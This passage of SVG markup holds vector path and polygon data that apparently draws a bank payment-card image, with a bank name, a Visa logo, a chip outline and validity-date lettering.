c0,1.4,0.4,2.5,1.2,3.3c0.8,0.8,1.8,1.3,3.3,1.3l0,0v2.8c-0.3,0-0.4,0-0.6,0c-2.1,0-3.8-0.7-5.2-2.1c-1.4-1.3-2.1-3.1-2.1-5.3 c0-2.3,0.7-4.2,2.2-5.6c1.3-1.3,3.2-2.1,5.6-2.1h0.1V202.5L465.8,202.5L465.8,202.5z M465.8,217.2v4.8c-0.4,0.5-0.8,0.9-1.3,1.3 h-4.3c1.7-1.7,3.2-3.3,4.5-4.8C465.1,218.1,465.4,217.6,465.8,217.2z"></path> <path class="st21" d="M37.4,248.9c0.2-0.1,0.3-0.2,0.5-0.4c0.4-0.5,0.7-1.1,0.7-1.8s-0.2-1.4-0.7-2c-0.2-0.2-0.3-0.3-0.5-0.5v-1.2 c0.4,0.2,0.8,0.4,1.3,0.8c0.7,0.8,1.1,1.7,1.1,2.8s-0.3,2-1,2.7c-0.4,0.3-0.8,0.7-1.3,0.8V248.9z M36.1,243.6v5.6 c0.5,0,0.9-0.2,1.2-0.3v1.2c-0.4,0.1-0.9,0.2-1.4,0.2h-0.9v-7.5h0.8c0.6,0,1,0.1,1.5,0.2v1.2C37.1,243.8,36.6,243.7,36.1,243.6z"></path> <polygon class="st21" points="42,242.7 46.5,242.7 46.5,243.6 43.1,243.6 43.1,245.7 46.1,245.7 46.1,246.7 43.1,246.7 43.1,249.2 46.6,249.2 46.6,250.2 42,250.2 "></polygon> <path class="st21" d="M52.2,244.4c0-0.3-0.1-0.5-0.3-0.8c-0.2-0.2-0.4-0.2-0.7-0.2c-0.3,0-0.7,0.1-0.8,0.3 c-0.3,0.2-0.3,0.4-0.3,0.7c0,0.3,0.1,0.5,0.2,0.7c0.2,0.2,0.5,0.4,1.1,0.7l0.4,0.2c0.7,0.3,1.1,0.7,1.4,1c0.2,0.4,0.3,0.8,0.3,1.3 c0,0.6-0.2,1.1-0.7,1.5c-0.4,0.4-1.1,0.6-1.8,0.6c-0.7,0-1.2-0.2-1.7-0.6c-0.4-0.4-0.6-0.9-0.6-1.7h1.2v0.1c0,0.3,0.1,0.7,0.3,0.8 c0.2,0.3,0.5,0.3,0.8,0.3c0.4,0,0.8-0.1,1-0.3c0.2-0.2,0.3-0.5,0.3-0.8c0-0.3-0.1-0.5-0.3-0.7c-0.2-0.2-0.6-0.4-1.3-0.8l-0.6-0.3 c-0.5-0.3-0.8-0.6-1.1-0.9c-0.3-0.3-0.3-0.7-0.3-1.2c0-0.6,0.2-1,0.7-1.4c0.4-0.3,1-0.5,1.7-0.5c0.6,0,1.2,0.2,1.5,0.5 c0.4,0.3,0.7,0.8,0.7,1.4H52.2z"></path> <path class="st21" d="M58,248.9c0.2-0.1,0.4-0.2,0.6-0.4c0.4-0.5,0.7-1.1,0.7-1.8s-0.2-1.4-0.7-2c-0.2-0.2-0.3-0.3-0.6-0.5v-1.2 c0.5,0.2,0.9,0.4,1.3,0.8c0.7,0.8,1.1,1.7,1.1,2.8s-0.3,2-1,2.7c-0.4,0.3-0.8,0.7-1.4,0.8V248.9z M56.8,243.6v5.6 c0.5,0,0.8-0.2,1.2-0.3v1.2c-0.4,0.1-0.8,0.2-1.3,0.2h-0.9v-7.5h0.8c0.5,0,1,0.1,1.4,0.2v1.2C57.7,243.8,57.3,243.7,56.8,243.6z"></path> <path class="st21" d="M38.4,258c0-0.3-0.1-0.6-0.3-0.7c-0.2-0.2-0.4-0.3-0.8-0.3c-0.3,0-0.6,0.1-0.8,0.3c-0.2,0.2-0.3,0.4-0.3,0.7 c0,0.2,0.2,0.4,0.3,0.6c0.2,0.2,0.5,0.4,1,0.7l0.5,0.3c0.7,0.3,1.1,0.7,1.3,1c0.3,0.3,0.4,0.8,0.4,1.3c0,0.7-0.2,1.2-0.7,1.5 c-0.5,0.4-1.1,0.6-1.8,0.6c-0.7,0-1.2-0.2-1.7-0.6c-0.4-0.3-0.6-0.9-0.6-1.6h1.2l0,0c0,0.4,0.1,0.7,0.3,0.9 c0.3,0.2,0.5,0.3,0.8,0.3c0.4,0,0.7-0.1,1-0.3c0.2-0.2,0.3-0.5,0.3-0.8c0-0.2-0.1-0.5-0.3-0.8c-0.2-0.2-0.6-0.4-1.3-0.7l-0.6-0.3 c-0.5-0.2-0.8-0.5-1.1-0.8c-0.3-0.3-0.4-0.8-0.4-1.2c0-0.6,0.3-1.1,0.7-1.4c0.5-0.4,1.1-0.6,1.7-0.6c0.7,0,1.3,0.2,1.6,0.5 c0.4,0.3,0.7,0.8,0.7,1.5H38.4z"></path> <polygon class="st21" points="42.2,262.7 43.6,262.7 43.6,257.2 42.5,257.2 42.5,256.2 45.8,256.2 45.8,257.2 44.7,257.2 44.7,262.7 46.1,262.7 46.1,263.7 42.2,263.7 "></polygon> <polygon class="st21" points="48.5,256.1 49.8,256.1 52.5,261.9 52.5,256.1 53.6,256.1 53.6,263.8 52.3,263.8 49.6,258 49.6,263.8 48.5,263.8 "></polygon> <path class="st21" d="M60.2,257.9h-1.2c0-0.3-0.1-0.4-0.3-0.6c-0.2-0.2-0.3-0.3-0.6-0.3c-0.5,0-0.8,0.3-1,0.8 c-0.2,0.5-0.3,1.3-0.3,2.2c0,1,0.1,1.7,0.3,2.3c0.2,0.5,0.5,0.8,1,0.8c0.2,0,0.5-0.1,0.7-0.3c0.2-0.2,0.3-0.3,0.3-0.6h1.2 c-0.1,0.5-0.3,1-0.7,1.3c-0.3,0.3-0.8,0.5-1.3,0.5c-0.8,0-1.5-0.3-2-1.1c-0.4-0.7-0.7-1.7-0.7-3c0-1.2,0.2-2.1,0.7-2.8 c0.4-0.7,1.1-1,1.8-1c0.6,0,1,0.2,1.4,0.4C60,256.9,60.2,257.4,60.2,257.9z"></path> <polygon class="st21" points="62.6,256.2 67.2,256.2 67.2,257.1 63.7,257.1 63.7,259.3 66.8,259.3 66.8,260.3 63.7,260.3 63.7,262.7 67.3,262.7 67.3,263.7 62.6,263.7 "></polygon> <polygon class="st21" points="169.5,242.6 170.5,242.6 170.5,245.8 173.2,245.8 173.2,242.6 174.3,242.6 174.3,250.3 173.2,250.3 173.2,246.8 170.5,246.8 170.5,250.3 169.5,250.3 "></polygon> <path class="st21" d="M178.6,247h0.9l-0.9-3.5v-1h0.8l2,7.8h-1.2l-0.5-2.3h-1.2V247z M178.6,243.5l-0.8,3.5h0.8v1h-1.1l-0.6,2.3 h-1l2-7.8h0.7V243.5L178.6,243.5z"></path> <path class="st21" d="M186.5,244.4c0-0.3-0.1-0.5-0.3-0.7c-0.2-0.3-0.4-0.3-0.8-0.3c-0.3,0-0.6,0.2-0.8,0.3 c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.3,0.2,0.5,0.3,0.7c0.2,0.2,0.5,0.4,1,0.7l0.5,0.2c0.7,0.3,1.1,0.7,1.3,1c0.3,0.4,0.4,0.8,0.4,1.3 c0,0.6-0.3,1.1-0.7,1.5c-0.5,0.4-1.1,0.6-1.8,0.6c-0.8,0-1.3-0.2-1.7-0.6c-0.4-0.3-0.6-0.9-0.6-1.7h1.2v0.1c0,0.3,0.1,0.7,0.3,0.8 c0.2,0.3,0.5,0.3,0.8,0.3c0.4,0,0.7-0.1,1-0.3c0.2-0.2,0.3-0.5,0.3-0.7c0-0.3-0.1-0.6-0.3-0.8c-0.2-0.2-0.6-0.4-1.3-0.8l-0.6-0.3 c-0.5-0.3-0.8-0.6-1.1-0.9c-0.3-0.3-0.4-0.7-0.4-1.1c0-0.7,0.3-1.1,0.7-1.5c0.5-0.3,1.1-0.5,1.8-0.5c0.7,0,1.2,0.2,1.6,0.5 c0.4,0.3,0.7,0.8,0.7,1.4H186.5z"></path> <polygon class="st21" points="191.6,243.7 189.5,243.7 189.5,242.7 194.7,242.7 194.7,243.7 192.7,243.7 192.7,250.3 191.6,250.3 "></polygon> <path class="st21" d="M198.7,247h0.9l-0.9-3.5v-1h0.8l2.1,7.8h-1.3l-0.5-2.3h-1.2V247z M198.7,243.5l-0.8,3.5h0.8v1h-1.1l-0.6,2.3 h-1l2-7.8h0.7V243.5L198.7,243.5z"></path> <polygon class="st21" points="171.4,257.2 169.3,257.2 169.3,256.2 174.5,256.2 174.5,257.2 172.5,257.2 172.5,263.8 171.4,263.8 "></polygon> <polygon class="st21" points="176.2,256.1 177.3,256.1 177.3,259.4 180,259.4 180,256.1 181.1,256.1 181.1,263.8 180,263.8 180,260.4 177.3,260.4 177.3,263.8 176.2,263.8 "></polygon> <path class="st21" d="M185.4,259.6c0.3-0.1,0.6-0.2,0.8-0.3c0.2-0.2,0.3-0.4,0.3-0.8c0-0.4-0.1-0.7-0.3-1 c-0.3-0.1-0.5-0.2-0.8-0.2v-1c0.7,0.1,1.3,0.3,1.7,0.6c0.4,0.3,0.7,0.8,0.7,1.6c0,0.6-0.2,1-0.4,1.3c-0.2,0.4-0.7,0.6-1.2,0.7 l1.9,3.3h-1.2l-1.5-2.7V259.6z M184.1,257.2v2.4h0.8c0.2,0,0.3,0,0.4,0v1.5l-0.3-0.5h-0.9v3.2h-1.1v-7.6h2.1c0.1,0,0.2,0,0.3,0v1 c-0.2,0-0.3,0-0.4,0H184.1z"></path> <path class="st21" d="M189.5,256.1h1.2v4.9c0,0.8,0.1,1.2,0.3,1.5c0.2,0.2,0.6,0.3,1.1,0.3c0.6,0,0.9-0.1,1.2-0.4 c0.2-0.3,0.3-0.7,0.3-1.4v-4.9h1.1v5.1c0,0.9-0.2,1.7-0.7,2.1c-0.4,0.4-1.1,0.7-2,0.7c-0.4,0-0.8-0.1-1.2-0.3 c-0.4-0.2-0.7-0.4-0.8-0.8c-0.2-0.2-0.3-0.4-0.3-0.8c-0.1-0.3-0.2-0.8-0.2-1.5V256.1z"></path> <path class="st21" d="M81.5,261.3c0.9,0,1.6,0,2-0.2c0.4-0.1,0.7-0.2,0.9-0.5c0.3-0.4,0.6-1.3,0.8-2.4c0.2-1.2,0.3-2.8,0.3-4.7 c0-1.9-0.1-3.4-0.3-4.6c-0.2-1.2-0.3-2-0.7-2.6c-0.2-0.3-0.4-0.5-0.9-0.7c-0.4-0.1-1.1-0.2-2.1-0.2v-2.3c1.2,0,2.2,0.1,2.9,0.3 c0.8,0.2,1.3,0.5,1.8,0.9c0.7,0.6,1.2,1.7,1.6,3.3c0.3,1.6,0.5,3.5,0.5,5.9c0,2.2-0.2,4-0.4,5.5c-0.3,1.4-0.8,2.5-1.4,3.3 c-0.3,0.4-0.9,0.8-1.7,1c-0.8,0.3-1.8,0.4-3.2,0.4V261.3z M81.5,261.3L81.5,261.3v2.5l0,0c-1.3,0-2.3-0.2-3.2-0.4 c-0.7-0.2-1.3-0.6-1.8-1.1c-0.6-0.8-1-1.8-1.3-3.3c-0.3-1.5-0.4-3.3-0.4-5.4c0-2.2,0.2-4,0.4-5.5c0.3-1.5,0.7-2.7,1.3-3.4 c0.4-0.5,1-0.8,1.8-1.1c0.8-0.2,1.9-0.3,3.2-0.3l0,0v2.3l0,0c-0.9,0-1.6,0.1-2.1,0.2c-0.4,0.2-0.8,0.3-0.9,0.7 c-0.2,0.6-0.5,1.4-0.6,2.6c-0.2,1.2-0.3,2.7-0.3,4.6c0,1.6,0.1,2.9,0.2,4.1c0.2,1.1,0.3,1.9,0.6,2.5c0.2,0.4,0.4,0.8,0.8,0.9 C79.7,261.2,80.4,261.3,81.5,261.3z"></path> <path class="st21" d="M96.2,253.8l2.3-1.5c1.1-0.8,1.8-1.4,2.2-2c0.4-0.6,0.7-1.3,0.7-1.9c0-0.8-0.3-1.5-1-2.1 c-0.6-0.5-1.4-0.8-2.4-0.8c-0.7,0-1.5,0.2-2.3,0.6c-0.9,0.3-1.9,0.9-3.1,1.7v-3.1c0.7-0.5,1.6-0.8,2.5-1.1 c0.8-0.2,1.8-0.3,2.8-0.3c2,0,3.6,0.5,4.8,1.4c1.2,1,1.7,2.3,1.7,4.1c0,1.1-0.3,2.1-0.8,2.9c-0.7,0.9-1.7,1.8-3,2.7l-1.8,1.3 c-1.3,0.8-2.3,1.6-2.7,2.3c-0.5,0.7-0.7,1.5-0.7,2.4v0.6h8.8v2.4H92.2c0-0.1,0-0.3,0-0.4c-0.1-0.2-0.1-0.4-0.1-0.7 c0-2.1,0.3-3.7,0.9-4.9C93.7,255.9,94.7,254.9,96.2,253.8z"></path> <polygon class="st21" points="117.7,243.2 120.6,243.2 112.2,263.7 109.3,263.7 "></polygon> <polygon class="st21" points="131.4,246.7 126.6,250.9 126.6,247.3 131.3,243.5 134.3,243.5 134.3,263.4 131.4,263.4 "></polygon> <path class="st21" d="M148.3,261.3c0.8,0,1.5,0,1.9-0.2c0.4-0.1,0.7-0.2,0.9-0.5c0.3-0.4,0.6-1.3,0.8-2.4c0.2-1.2,0.3-2.8,0.3-4.7 c0-1.9-0.1-3.4-0.3-4.6c-0.1-1.2-0.3-2-0.6-2.6c-0.2-0.3-0.5-0.5-0.9-0.7c-0.4-0.1-1.2-0.2-2.1-0.2v-2.3c1.1,0,2.1,0.1,2.8,0.3 c0.8,0.2,1.4,0.5,1.8,0.9c0.7,0.6,1.2,1.7,1.6,3.3c0.3,1.6,0.5,3.5,0.5,5.9c0,2.2-0.1,4-0.4,5.5c-0.3,1.4-0.7,2.5-1.3,3.3 c-0.4,0.4-1,0.8-1.8,1c-0.7,0.3-1.8,0.4-3.1,0.4V261.3z M148.3,261.3L148.3,261.3v2.5l0,0c-1.3,0-2.4-0.2-3.2-0.4 c-0.8-0.2-1.4-0.6-1.8-1.1c-0.6-0.8-1-1.8-1.3-3.3c-0.3-1.5-0.4-3.3-0.4-5.4c0-2.2,0.2-4,0.5-5.5c0.3-1.5,0.7-2.7,1.2-3.4 c0.4-0.5,1-0.8,1.8-1.1c0.7-0.2,1.8-0.3,3.2-0.3l0,0v2.3l0,0c-1,0-1.7,0.1-2.1,0.2c-0.5,0.2-0.7,0.3-0.9,0.7 c-0.3,0.6-0.5,1.4-0.7,2.6c-0.2,1.2-0.2,2.7-0.2,4.6c0,1.6,0,2.9,0.2,4.1c0.1,1.1,0.3,1.9,0.5,2.5c0.2,0.4,0.5,0.8,0.8,0.9 C146.4,261.2,147.2,261.3,148.3,261.3z"></path> <path class="st21" d="M214.5,261.3c0.9,0,1.6,0,2-0.2c0.4-0.1,0.7-0.2,0.9-0.5c0.3-0.4,0.6-1.3,0.7-2.4c0.2-1.2,0.2-2.8,0.2-4.7 c0-1.9-0.1-3.4-0.2-4.6c-0.2-1.2-0.3-2-0.7-2.6c-0.2-0.3-0.4-0.5-0.8-0.7c-0.5-0.1-1.2-0.2-2.2-0.2v-2.3c1.2,0,2.2,0.1,2.9,0.3 c0.7,0.2,1.3,0.5,1.8,0.9c0.7,0.6,1.2,1.7,1.6,3.3c0.3,1.6,0.5,3.5,0.5,5.9c0,2.2-0.2,4-0.4,5.5c-0.3,1.4-0.7,2.5-1.4,3.3 c-0.3,0.4-0.9,0.8-1.8,1c-0.7,0.3-1.8,0.4-3.2,0.4V261.3z M214.5,261.3L214.5,261.3v2.5l0,0c-1.2,0-2.3-0.2-3.1-0.4 c-0.8-0.2-1.4-0.6-1.8-1.1c-0.6-0.8-1-1.8-1.3-3.3c-0.2-1.5-0.4-3.3-0.4-5.4c0-2.2,0.2-4,0.4-5.5c0.3-1.5,0.8-2.7,1.3-3.4 c0.4-0.5,1-0.8,1.8-1.1c0.8-0.2,1.8-0.3,3.1-0.3l0,0v2.3l0,0c-0.9,0-1.6,0.1-2.1,0.2c-0.4,0.2-0.7,0.3-0.8,0.7 c-0.3,0.6-0.6,1.4-0.7,2.6c-0.2,1.2-0.3,2.7-0.3,4.6c0,1.6,0.1,2.9,0.2,4.1c0.2,1.1,0.3,1.9,0.6,2.5c0.2,0.4,0.4,0.8,0.8,0.9 C212.7,261.2,213.4,261.3,214.5,261.3z"></path> <path class="st21" d="M229.2,253.8l2.3-1.5c1.1-0.8,1.8-1.4,2.2-2c0.4-0.6,0.7-1.3,0.7-1.9c0-0.8-0.3-1.5-1-2.1 c-0.6-0.5-1.4-0.8-2.4-0.8c-0.7,0-1.5,0.2-2.3,0.6c-0.9,0.3-1.9,0.9-3.1,1.7v-3.1c0.7-0.5,1.6-0.8,2.5-1.1 c0.8-0.2,1.8-0.3,2.8-0.3c2,0,3.6,0.5,4.8,1.4c1.2,1,1.7,2.3,1.7,4.1c0,1.1-0.3,2.1-0.9,2.9c-0.7,0.9-1.7,1.8-3,2.7l-1.8,1.3 c-1.3,0.8-2.2,1.6-2.7,2.3c-0.5,0.7-0.8,1.5-0.8,2.4v0.6h8.8v2.4h-11.8c0-0.1,0-0.3,0-0.4c0-0.2-0.1-0.4-0.1-0.7 c0-2.1,0.3-3.7,0.9-4.9C226.7,255.9,227.7,254.9,229.2,253.8z"></path> <polygon class="st21" points="250.7,243.2 253.6,243.2 245.2,263.7 242.3,263.7 "></polygon> <path class="st21" d="M262.7,253.8l2.2-1.5c1.1-0.8,1.8-1.4,2.3-2c0.4-0.6,0.6-1.3,0.6-1.9c0-0.8-0.3-1.5-0.9-2.1 c-0.7-0.5-1.5-0.8-2.4-0.8c-0.7,0-1.5,0.2-2.4,0.6c-0.8,0.3-1.9,0.9-3.1,1.7v-3.1c0.8-0.5,1.6-0.8,2.5-1.1 c0.9-0.2,1.8-0.3,2.8-0.3c2,0,3.6,0.5,4.8,1.4c1.2,1,1.7,2.3,1.7,4.1c0,1.1-0.3,2.1-0.9,2.9c-0.7,0.9-1.6,1.8-3,2.7l-1.8,1.3 c-1.3,0.8-2.2,1.6-2.7,2.3c-0.5,0.7-0.7,1.5-0.7,2.4v0.6h8.8v2.4h-11.8c0-0.1,0-0.3,0-0.4c0-0.2,0-0.4,0-0.7 c0-2.1,0.2-3.7,0.9-4.9C260.1,255.9,261.1,254.9,262.7,253.8z"></path> <polygon class="st21" points="282.6,258.9 274.7,258.9 274.7,255.9 280.8,243 283.8,243 277.5,256.4 282.6,256.4 282.6,252.1 285.3,252.1 285.3,256.4 287.9,256.4 287.9,258.9 285.3,258.9 285.3,263.4 282.6,263.4 "></polygon> </g> <g> <path class="st15" d="M72.7,49.8h1.6c1.2,0,2-0.6,2-1.7c0-1-0.8-1.7-2-1.7h-1.6V49.8z M72.7,45.6H74c0.9,0,1.6-0.6,1.6-1.5 c0-0.7-0.5-1.4-1.6-1.4h-1.3V45.6z M71.8,42.4c0-0.3,0.1-0.5,0.5-0.5h1.6c1.9,0,2.5,1.2,2.5,2.2c0,1-0.5,1.5-1.2,1.8v0 c1.2,0.2,1.9,1,1.9,2.2c0,1.3-0.8,2.5-2.8,2.5h-2c-0.4,0-0.5-0.2-0.5-0.5V42.4"></path> <path class="st15" d="M82.1,43L82.1,43l-1.8,4.9h3.7L82.1,43z M79.4,50.3c-0.1,0.2-0.2,0.4-0.5,0.4c-0.3,0-0.4-0.2-0.4-0.3 c0-0.1,0-0.2,0.1-0.4l2.8-7.5c0.1-0.3,0.2-0.6,0.7-0.6c0.4,0,0.6,0.4,0.7,0.6l2.8,7.5c0,0.1,0.1,0.3,0.1,0.4 c0,0.2-0.1,0.3-0.4,0.3c-0.3,0-0.4-0.2-0.5-0.4l-0.6-1.6h-4.2L79.4,50.3"></path> <path class="st15" d="M88.2,50.1c0,0.4-0.2,0.6-0.4,0.6c-0.3,0-0.4-0.2-0.4-0.6v-7.8c0-0.3,0.2-0.5,0.4-0.5c0.2,0,0.4,0.1,0.5,0.3 l4.7,6.8h0v-6.6c0-0.4,0.2-0.6,0.4-0.6c0.3,0,0.4,0.2,0.4,0.6v7.8c0,0.4-0.2,0.5-0.4,0.5c-0.2,0-0.3-0.1-0.5-0.3l-4.7-6.9h0V50.1"></path> <path class="st15" d="M102.3,43.1c0,0.3-0.2,0.5-0.4,0.5c-0.4,0-0.8-1-2.3-1c-1.8,0-2.8,2-2.8,3.7c0,1.8,0.9,3.5,3,3.5 c1.5,0,2-0.9,2.3-0.9c0.2,0,0.4,0.1,0.4,0.4c0,0.4-1.1,1.2-2.7,1.2c-2.7,0-3.9-2-3.9-4.3c0-2.3,1.2-4.6,3.8-4.6 C101.1,41.8,102.3,42.7,102.3,43.1"></path> <path class="st15" d="M110.3,46.2c0-1.6-0.7-3.6-2.7-3.6c-2,0-2.7,2-2.7,3.6c0,1.6,0.7,3.6,2.7,3.6 C109.6,49.9,110.3,47.9,110.3,46.2z M107.5,41.8c2.5,0,3.7,2.2,3.7,4.4c0,2.2-1.2,4.4-3.7,4.4c-2.5,0-3.7-2.2-3.7-4.4 C103.8,44,105.1,41.8,107.5,41.8"></path> <path class="st15" d="M74.5,76.4c0,1.1-0.5,1.6-1.3,1.6c-0.8,0-1.3-0.5-1.3-1.6V57.6c0-1.1,0.5-1.6,1.3-1.6c0.8,0,1.3,0.5,1.3,1.6 v8.2h9.4v-8.2c0-1.1,0.5-1.6,1.3-1.6c0.8,0,1.3,0.5,1.3,1.6v18.7c0,1.1-0.5,1.6-1.3,1.6c-0.8,0-1.3-0.5-1.3-1.6v-8.2h-9.4V76.4"></path> <path class="st15" d="M93.3,76.5c0,0.9-0.5,1.4-1.3,1.4c-0.8,0-1.3-0.5-1.3-1.4V62.9c0-0.9,0.5-1.4,1.3-1.4c0.8,0,1.3,0.5,1.3,1.4 V76.5z M92,56c0.9,0,1.6,0.7,1.6,1.6c0,0.9-0.7,1.6-1.6,1.6c-0.9,0-1.6-0.7-1.6-1.6C90.4,56.8,91.1,56,92,56"></path> <path class="st15" d="M104.2,75.7c3.3,0,4.4-3.2,4.4-5.9c0-2.7-1.2-5.9-4.4-5.9c-3.3,0-4.4,3.2-4.4,5.9 C99.7,72.4,100.9,75.7,104.2,75.7z M97.3,62.9c0-0.9,0.5-1.4,1.3-1.4c0.8,0,1.3,0.5,1.3,1.4v0.8h0.1c0.8-1.5,2.2-2.2,4.3-2.2 c4.4,0,6.9,4,6.9,8.2c0,4.3-2.5,8.2-6.9,8.2c-2.1,0-3.6-1.2-4.3-2.2H100v7.1c0,0.9-0.5,1.4-1.3,1.4c-0.8,0-1.3-0.5-1.3-1.4V62.9"></path> <path class="st15" d="M120.7,75.7c3.3,0,4.4-3.2,4.4-5.9c0-2.7-1.1-5.9-4.4-5.9c-3.3,0-4.4,3.2-4.4,5.9 C116.3,72.4,117.4,75.7,120.7,75.7z M120.7,61.5c4.5,0,7.1,4,7.1,8.2c0,4.3-2.5,8.2-7.1,8.2c-4.5,0-7.1-4-7.1-8.2 C113.6,65.5,116.1,61.5,120.7,61.5"></path> <path class="st15" d="M131.6,58.2c0-0.9,0.5-1.4,1.3-1.4c0.8,0,1.3,0.5,1.3,1.4v3.5h1.1c0.9,0,1.3,0.4,1.3,1.2 c0,0.7-0.5,1.1-1.3,1.1h-1.1v12.6c0,0.9-0.5,1.4-1.3,1.4c-0.8,0-1.3-0.5-1.3-1.4V64h-1.1c-0.9,0-1.3-0.4-1.3-1.1 c0-0.7,0.5-1.2,1.3-1.2h1.1V58.2"></path> <path class="st15" d="M149.6,68.8c0-2.3-1.3-5-4.3-5c-3.3-0.1-4.5,2.5-4.6,5H149.6z M140.7,70.8c0,2.8,1.8,4.9,4.8,4.9 c3.5,0,4.4-2.2,5.4-2.2c0.5,0,1,0.4,1,1.2c0,1.3-3.3,3.3-6.4,3.3c-5.1,0-7.4-4-7.4-8.2c0-4.4,2.7-8.2,7.2-8.2c4.4,0,6.9,4,6.9,7.8 c0,0.9-0.3,1.4-1.5,1.4H140.7"></path> <path class="st15" d="M162,61.5c2.7,0,4.3,0.9,4.3,2c0,0.5-0.5,1.1-1.1,1.1c-1,0-1.4-0.8-3.2-0.8c-3.3,0-4.6,3.2-4.6,5.9 c0,2.7,1.3,5.9,4.6,5.9c1.9,0,2.4-0.9,3.2-0.9c0.6,0,1,0.4,1,1.1c0,1-1.5,2.1-4.2,2.1c-4.9,0-7.3-4-7.3-8.2 C154.8,65.5,157.1,61.5,162,61.5"></path> <path class="st15" d="M175.5,75.7c3.3,0,4.4-3.2,4.4-5.9c0-2.7-1.2-5.9-4.4-5.9s-4.4,3.2-4.4,5.9 C171.1,72.4,172.2,75.7,175.5,75.7z M182.4,76.7c0,0.9-0.7,1.3-1.2,1.3c-0.5,0-1.2-0.4-1.2-1.3v-1.1h-0.1 c-1.2,1.6-2.7,2.4-4.4,2.4c-4.5,0-7.1-4-7.1-8.2c0-4.3,2.5-8.2,7.1-8.2c1.8,0,3.1,0.8,4.4,2.1h0.1v-0.8c0-0.9,0.7-1.3,1.2-1.3 c0.5,0,1.2,0.4,1.2,1.3V76.7"></path> <path class="st15" d="M186.4,62.9c0-0.9,0.5-1.4,1.3-1.4c0.8,0,1.3,0.5,1.3,1.4v1.4h0.1c0.6-1.2,2.1-2.8,3.6-2.8 c0.9,0,1.5,0.6,1.5,1.4c0,0.8-0.5,1.2-1.7,1.5c-1.6,0.3-3.5,1.5-3.5,4.6v7.7c0,0.9-0.5,1.4-1.3,1.4c-0.8,0-1.3-0.5-1.3-1.4V62.9"></path> <path class="st15" d="M199.6,76.5c0,0.9-0.5,1.4-1.3,1.4c-0.8,0-1.3-0.5-1.3-1.4V62.9c0-0.9,0.5-1.4,1.3-1.4 c0.8,0,1.3,0.5,1.3,1.4V76.5z M198.3,56c0.9,0,1.6,0.7,1.6,1.6c0,0.9-0.7,1.6-1.6,1.6c-0.9,0-1.6-0.7-1.6-1.6 C196.7,56.8,197.4,56,198.3,56"></path> <path class="st15" d="M209.7,75.7c3.3,0,4.4-3.2,4.4-5.9c0-2.7-1.1-5.9-4.4-5.9c-3.3,0-4.4,3.2-4.4,5.9 C205.2,72.4,206.4,75.7,209.7,75.7z M209.7,61.5c4.5,0,7.1,4,7.1,8.2c0,4.3-2.5,8.2-7.1,8.2c-4.5,0-7.1-4-7.1-8.2 C202.6,65.5,205.1,61.5,209.7,61.5"></path> <path class="st15" d="M30.8,26v46.6l5.1-2.9l4.8-2.8l5.4-3.1l0.1,0c0.1,0,0.2-0.1,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1 c0.1,0,0.1,0,0.2-0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0.1 c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0.1,0.2,0.1l0.1,0l5.4,3.1l4.8,2.8l5.1,2.9V26H30.8"></path> <path class="st15" d="M53.8,72.5l-5.4-3.1l0,0c-0.7-0.4-1.6-0.4-2.4,0l-5.4,3.1l-4.8,2.8l-5.1,2.9v13.4h32.8V78.2l-5.1-2.9 L53.8,72.5"></path> <path class="st22" d="M63.6,78.2l-5.1-2.9l-4.8-2.8l-5.4-3.1l0,0c-0.7-0.4-1.6-0.4-2.4,0l-5.4,3.1l-4.8,2.8l-5.1,2.9v-5.5l5.1-2.9 l4.8-2.8l5.4-3.1l0.1,0c0.1,0,0.2-0.1,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2-0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0 c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0.1c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0.1,0.2,0.1l0.1,0l5.4,3.1l4.8,2.8 l5.1,2.9V78.2"></path> </g> <g> <linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="434.026" y1="321.4646" x2="526.3832" y2="286.0412"> <stop offset="0" style="stop-color:#242359"></stop> <stop offset="1" style="stop-color:#29398E"></stop> </linearGradient> <path class="st23" d="M464.9,287l-14.6,34.9h-9.5l-7.2-27.8c-0.4-1.7-0.8-2.3-2.1-3.1c-2.2-1.2-5.7-2.3-8.9-3l0.2-1H438 c2,0,3.7,1.3,4.2,3.6l3.8,20.2l9.4-23.7H464.9z M502.2,310.5c0-9.2-12.7-9.7-12.6-13.8c0-1.2,1.2-2.6,3.8-2.9 c1.3-0.2,4.9-0.3,8.9,1.6l1.6-7.4c-2.2-0.8-5-1.5-8.4-1.5c-8.9,0-15.2,4.7-15.2,11.5c-0.1,5,4.5,7.8,7.9,9.5 c3.5,1.7,4.7,2.8,4.7,4.3c0,2.3-2.8,3.4-5.4,3.4c-4.5,0.1-7.2-1.2-9.3-2.2l-1.6,7.6c2.1,1,6,1.8,10,1.9 C496,322.4,502.2,317.7,502.2,310.5 M525.8,321.9h8.3l-7.3-34.9h-7.7c-1.7,0-3.2,1-3.8,2.6l-13.5,32.3h9.5l1.9-5.2h11.6 L525.8,321.9z M515.7,309.5l4.8-13.1l2.7,13.1H515.7z M477.7,287l-7.5,34.9h-9l7.5-34.9H477.7z"></path> </g> <g> <path class="st24" d="M115.6,169.2c0,3.8-3.3,6.9-7.3,6.9H61.1c-4,0-7.3-3.1-7.3-6.9V126c0-3.8,3.3-6.9,7.3-6.9h23.6h23.5 c4,0,7.3,3.1,7.3,6.9V169.2z"></path> <path class="st25" d="M114.6,168.5c0,3.6-3.2,6.6-7.1,6.6H62.2c-3.9,0-7-3-7-6.6V127c0-3.6,3.2-6.6,7-6.6h45.4 c3.9,0,7.1,3,7.1,6.6V168.5z"></path> <path class="st26" d="M54.1,136.7h14c0.6,0,1.1,0.9,1.1,2.1v18.9c0,1.1-0.5,2.1-1.1,2.1h-14c-0.1,0-0.2,0-0.3-0.1"></path> <line class="st26" x1="69.2" y1="148" x2="53.9" y2="148"></line> <path class="st26" d="M115.4,136.7h-14c-0.6,0-1.1,0.9-1.1,2.1v18.9c0,1.1,0.5,2.1,1.1,2.1h14c0.1,0,0.2,0,0.3-0.1"></path> <line class="st26" x1="100.2" y1="148" x2="115.6" y2="148"></line> <path class="st26" 